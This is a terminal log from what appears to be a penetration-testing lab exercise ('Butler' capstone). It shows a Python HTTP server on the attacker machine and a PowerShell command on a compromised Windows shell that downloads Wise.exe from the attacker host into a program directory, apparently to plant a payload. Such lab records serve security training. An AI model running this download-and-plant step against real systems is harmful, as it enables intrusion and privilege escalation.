 ~/TCM_Security/PEH/Captsone/Butler 14:55:43
❯ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.0.200 - - [23/Feb/2024 14:56:57] "GET /Wise.exe HTTP/1.1" 200 -
02/23/2024  05:54 AM    <DIR>          ..
02/23/2024  05:53 AM    <DIR>          Wise Care 365
               0 File(s)              0 bytes
               3 Dir(s)  11,454,955,520 bytes free
C:\Program Files (x86)\Wise>powershell -c "(New-Object System.Net.WebClient).DownloadFile('http://192.168.0.193:800
0/Wise.exe', 'C:\Program Files (x86)\Wise\Wise.exe')"
powershell -c "(New-Object System.Net.WebClient).DownloadFile('http://192.168.0.193:8000/Wise.exe', 'C:\Program Fil
es (x86)\Wise\Wise.exe')"
C:\Program Files (x86)\Wise>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 1067-CB24
 Directory of C:\Program Files (x86)\Wise
02/23/2024  05:56 AM    <DIR>          .
02/23/2024  05:56 AM    <DIR>          ..
02/23/2024  05:53 AM    <DIR>          Wise Care 365
02/23/2024  05:56 AM             7,168 Wise.exe
               1 File(s)          7,168 bytes
               3 Dir(s)  11,454,488,576 bytes free
C:\Program Files (x86)\Wise>
[0] 0:nc* "~/T/P/C/Butler" 14:56 23-Feb-24